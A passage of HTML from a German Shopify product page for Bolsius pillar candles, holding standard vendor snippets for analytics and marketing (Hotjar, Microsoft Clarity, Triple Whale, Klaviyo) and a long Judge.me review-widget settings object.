<link rel="preload" as="font" href="//www.witap.de/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.witap.de/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.witap.de/cdn/shop/t/5/assets/component-predictive-search.css?v=76514217051199997821746013449"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
<!-- Hotjar Tracking Code for https://swivy.de/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3779833,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script> 
 

<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tnorj8du56");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"26ce8a.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"8647527301451",name:`2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine`,price:"21,98",variant:"56290325954891"},search:"",collection:"",cart:"page",template:"product",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/R7NaDW/klaviyo.js?company_id=R7NaDW"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":2};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "2 Stk Bolsius Rustik Stumpenkerzen 200x100mm Rustic Shine",
          ProductID: 8647527301451,
          Categories: ["Stumpenkerzen"],
          ImageURL: "https://www.witap.de/cdn/shop/files/Bolsius_XXL_Rustik_Stumpenkerzen_200x100mm_Rustic_Shine_Kerzen_59_png_grande.jpg?v=1767044443",
          URL: "https://www.witap.de/products/2-stueck-bolsius-xxl-rustik-stumpenkerzen-200x100-mm-rustic-shine-kerzen-7",
          Brand: "WiTaP™",
          Price: "€21,98",
          Value: "21,98",
          CompareAtPrice: "€31,90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Keine Bewertungen","badge_n_reviews_text":"{{ n }} Bewertung/Bewertungen","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Kundenbewertungen","widget_open_form_text":"Bewertung schreiben","widget_close_form_text":"Bewertung abbrechen","widget_refresh_page_text":"Seite aktualisieren","widget_summary_text":"Basierend auf {{ number_of_reviews }} Bewertung/Bewertungen","widget_no_review_text":"Schreiben Sie die erste Bewertung","widget_name_field_text":"Anzeigename","widget_verified_name_field_text":"Verifizierter Name (öffentlich)","widget_name_placeholder_text":"Anzeigename","widget_required_field_error_text":"Dieses Feld ist erforderlich.","widget_email_field_text":"E-Mail-Adresse","widget_verified_email_field_text":"Verifizierte E-Mail (privat, kann nicht bearbeitet werden)","widget_email_placeholder_text":"Ihre E-Mail-Adresse","widget_email_field_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein.","widget_rating_field_text":"Bewertung","widget_review_title_field_text":"Bewertungstitel","widget_review_title_placeholder_text":"Geben Sie Ihrer Bewertung einen Titel","widget_review_body_field_text":"Bewertungsinhalt","widget_review_body_placeholder_text":"Beginnen Sie hier zu schreiben...","widget_pictures_field_text":"Bild/Video (optional)","widget_submit_review_text":"Bewertung abschicken","widget_submit_verified_review_text":"Verifizierte Bewertung abschicken","widget_submit_success_msg_with_auto_publish":"Vielen Dank! Bitte aktualisieren Sie die Seite in wenigen Momenten, um Ihre Bewertung zu sehen. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_submit_success_msg_no_auto_publish":"Vielen Dank! Ihre Bewertung wird veröffentlicht, sobald sie vom Shop-Administrator genehmigt wurde. Sie können Ihre Bewertung entfernen oder bearbeiten, indem Sie sich bei \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e anmelden","widget_show_default_reviews_out_of_total_text":"Es werden {{ n_reviews_shown }} von {{ n_reviews }} Bewertungen angezeigt.","widget_show_all_link_text":"Alle anzeigen","widget_show_less_link_text":"Weniger anzeigen","widget_author_said_text":"{{ reviewer_name }} sagte:","widget_days_text":"vor {{ n }} Tag/Tagen","widget_weeks_text":"vor {{ n }} Woche/Wochen","widget_months_text":"vor {{ n }} Monat/Monaten","widget_years_text":"vor {{ n }} Jahr/Jahren","widget_yesterday_text":"Gestern","widget_today_text":"Heute","widget_replied_text":"\u003e\u003e {{ shop_name }} antwortete:","widget_read_more_text":"Mehr lesen","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Alle Bewertungen anzeigen","widget_sorting_most_recent_text":"Neueste","widget_sorting_highest_rating_text":"Höchste Bewertung","widget_sorting_lowest_rating_text":"Niedrigste Bewertung","widget_sorting_with_pictures_text":"Nur Bilder","widget_sorting_most_helpful_text":"Hilfreichste","widget_open_question_form_text":"Eine Frage stellen","widget_reviews_subtab_text":"Bewertungen","widget_questions_subtab_text":"Fragen","widget_question_label_text":"Frage","widget_answer_label_text":"Antwort","widget_question_placeholder_text":"Schreiben Sie hier Ihre Frage","widget_submit_question_text":"Frage absenden","widget_question_submit_success_text":"Vielen Dank für Ihre Frage! Wir werden Sie benachrichtigen, sobald sie beantwortet wird.","verified_badge_text":"Verifiziert","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(außerhalb des Shops)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"über","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"dd/mm/yy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Produktbewertungen","widget_shop_reviews_subtab_text":"Shop-Bewertungen","widget_other_products_reviews_text":"Bewertungen für andere Produkte","widget_store_reviews_subtab_text":"Shop-Bewertungen","widget_no_store_reviews_text":"Dieser Shop hat noch keine Bewertungen erhalten","widget_web_restriction_product_reviews_text":"Dieses Produkt hat noch keine Bewertungen erhalten","widget_no_items_text":"Keine Elemente gefunden","widget_show_more_text":"Mehr anzeigen","widget_write_a_store_review_text":"Shop-Bewertung schreiben","widget_other_languages_heading":"Bewertungen in anderen Sprachen","widget_translate_review_text":"Bewertung übersetzen nach {{ language }}","widget_translating_review_text":"Übersetzung läuft...","widget_show_original_translation_text":"Original anzeigen ({{ language }})","widget_translate_review_failed_text":"Bewertung konnte nicht übersetzt werden.","widget_translate_review_retry_text":"Erneut versuchen","widget_translate_review_try_again_later_text":"Versuchen Sie es später noch einmal","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Bilder zuerst","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Bewertungen","floating_tab_title":"Lassen Sie Kunden für uns sprechen","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Kunden bewerten uns mit {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} von 5 Sternen basierend auf {{ shop.metafields.judgeme.all_reviews_count }} Bewertungen","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Lassen Sie Kunden für uns sprechen","testimonials_carousel_title":"Kunden sagen uns","videos_carousel_title":"Echte Kunden-Geschichten","cards_carousel_title":"Kunden sagen uns","featured_carousel_count_text":"aus {{ n }} Bewertungen","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos zuerst","widget_review_pending_text":"Ausstehend","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Keine Fragen","preview_badge_n_question_text":"{{ number_of_questions }} Frage/Fragen","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Suchen","widget_sorting_verified_only_text":"Nur verifizierte","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Mehr Bewertungen lesen","featured_carousel_view_product_button_text":"Produkt ansehen","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Mehr Bewertungen laden","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"wird öffentlich angezeigt wie","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonym","medals_widget_title":"Judge.me Bewertungsmedaillen","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Keine YouTube-Video-URL","widget_max_length_field_error_text":"Bitte geben Sie nicht mehr als {0} Zeichen ein.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verifiziert vom Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Von uns hergestellt, von Ihnen geteilt","widget_ugc_subtitle":"Markieren Sie uns, um Ihr Bild auf unserer Seite zu sehen","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Jetzt kaufen","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Mehr laden","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Bewertungen ansehen","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#3C5E52","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} von 5","widget_media_grid_title":"Kundenfotos \u0026 -videos","widget_media_grid_see_more_text":"Mehr sehen","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verifiziert von Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verifiziert von Judge.me","widget_media_field_exceed_quantity_message":"Entschuldigung, wir können nur {{ max_media }} für eine Bewertung akzeptieren.","widget_media_field_exceed_limit_message":"{{ file_name }} ist zu groß, bitte wählen Sie ein {{ media_type }} kleiner als {{ size_limit }}MB.","widget_review_submitted_text":"Bewertung abgesendet!","widget_question_submitted_text":"Frage abgesendet!","widget_close_form_text_question":"Abbrechen","widget_write_your_answer_here_text":"Schreiben Sie hier Ihre Antwort","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"gesammelt von Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Mehr laden","widget_load_more_color":"#108474","widget_full_review_text":"Vollständige Bewertung","widget_read_more_reviews_text":"Mehr Bewertungen lesen","widget_read_questions_text":"Fragen lesen","widget_questions_and_answers_text":"Fragen \u0026 Antworten","widget_verified_by_text":"Verifiziert von","widget_verified_text":"Verifiziert","widget_number_of_reviews_text":"{{ number_of_reviews }} Bewertungen","widget_back_button_text":"Zurück","widget_next_button_text":"Weiter","widget_custom_forms_filter_button":"Filter","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Wie werden Bewertungen gesammelt?","widget_show_review_keywords":false,"widget_gdpr_statement":"Wie wir Ihre Daten verwenden: Wir kontaktieren Sie nur bezüglich der von Ihnen abgegebenen Bewertung und nur, wenn nötig. Durch das Absenden Ihrer Bewertung stimmen Sie den \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eNutzungsbedingungen\u003c/a\u003e, der \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e und den \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eInhaltsrichtlinien\u003c/a\u003e von Judge.me zu.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Kunden sagen","widget_ai_summary_disclaimer":"KI-gestützte Bewertungszusammenfassung basierend auf aktuellen Kundenbewertungen","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Wie würden Sie dieses Produkt bewerten?","review_content_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","store_review_form_title_text":"Wie würden Sie diesen Shop bewerten?","store_review_form_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","show_review_guidance_text":true,"one_star_review_guidance_text":"Schlecht","five_star_review_guidance_text":"Großartig","customer_information_screen_title_text":"Über Sie","customer_information_introduction_text":"Bitte teilen Sie uns mehr über sich mit.","custom_questions_screen_title_text":"Ihre Erfahrung im Detail","custom_questions_introduction_text":"Hier sind einige Fragen, die uns helfen, mehr über Ihre Erfahrung zu verstehen.","review_submitted_screen_title_text":"Vielen Dank für Ihre Bewertung!","review_submitted_screen_thank_you_text":"Wir verarbeiten sie und sie wird bald im Shop erscheinen.","review_submitted_screen_email_verification_text":"Bitte bestätigen Sie Ihre E-Mail-Adresse, indem Sie auf den Link klicken, den wir Ihnen gerade gesendet haben. Dies hilft uns, die Bewertungen authentisch zu halten.","review_submitted_request_store_review_text":"Möchten Sie Ihre Erfahrung beim Einkaufen bei uns teilen?","review_submitted_review_other_products_text":"Möchten Sie diese Produkte bewerten?","store_review_screen_title_text":"Möchten Sie Ihre Erfahrung mit uns teilen?","store_review_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","reviewer_media_screen_title_picture_text":"Bild teilen","reviewer_media_introduction_picture_text":"Laden Sie ein Foto hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_video_text":"Video teilen","reviewer_media_introduction_video_text":"Laden Sie ein Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_picture_or_video_text":"Bild oder Video teilen","reviewer_media_introduction_picture_or_video_text":"Laden Sie ein Foto oder Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_youtube_url_text":"Fügen Sie hier Ihre Youtube-URL ein","advanced_settings_next_step_button_text":"Weiter","advanced_settings_close_review_button_text":"Schließen","modal_write_review_flow":true,"write_review_flow_required_text":"Erforderlich","write_review_flow_privacy_message_text":"Wir respektieren Ihre Privatsphäre.","write_review_flow_anonymous_text":"Bewertung als anonym","write_review_flow_visibility_text":"Dies wird nicht für andere Kunden sichtbar sein.","write_review_flow_multiple_selection_help_text":"Wählen Sie so viele aus, wie Sie möchten","write_review_flow_single_selection_help_text":"Wählen Sie eine Option","write_review_flow_required_field_error_text":"Dieses Feld ist erforderlich","write_review_flow_invalid_email_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein","write_review_flow_max_length_error_text":"Max. {{ max_length }} Zeichen.","write_review_flow_media_upload_text":"\u003cb\u003eZum Hochladen klicken\u003c/b\u003e oder ziehen und ablegen","write_review_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Bewertung. Mit dem Absenden Ihrer Bewertung stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Erzählen Sie uns mehr","negative_review_resolution_text":"Ihre Erfahrung ist uns wichtig. Falls es Probleme mit Ihrem Kauf gab, sind wir hier, um zu helfen. Zögern Sie nicht, uns zu kontaktieren, wir würden gerne die Gelegenheit haben, die Dinge zu korrigieren.","negative_review_resolution_button_text":"Kontaktieren Sie uns","negative_review_resolution_proceed_with_review_text":"Hinterlassen Sie eine Bewertung","negative_review_resolution_subject":"Problem mit dem Kauf von {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Bewertung gesammelt durch eine Einladung zum Shop","transparency_badges_from_another_provider_text":"Bewertung gesammelt von einem anderen Anbieter","transparency_badges_collected_from_store_visitor_text":"Bewertung gesammelt von einem Shop-Besucher","transparency_badges_written_in_google_text":"Bewertung in Google geschrieben","transparency_badges_written_in_etsy_text":"Bewertung in Etsy geschrieben","transparency_badges_written_in_shop_app_text":"Bewertung in Shop App geschrieben","transparency_badges_earned_reward_text":"Bewertung erhielt eine Belohnung für zukünftige Bestellungen","product_review_widget_per_page":10,"widget_store_review_label_text":"Shop-Bewertung","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"Bewertung","review_widget_review_word_plural":"Bewertungen","review_widget_voting_label":"Hilfreich?","review_widget_shop_reply_label":"Antwort von {{ shop_name }}:","review_widget_filters_title":"Filter","qna_widget_question_word_singular":"Frage","qna_widget_question_word_plural":"Fragen","qna_widget_answer_reply_label":"Antwort von {{ answerer_name }}:","qna_content_screen_title_text":"Frage dieses Produkts stellen","qna_widget_question_required_field_error_text":"Bitte geben Sie Ihre Frage 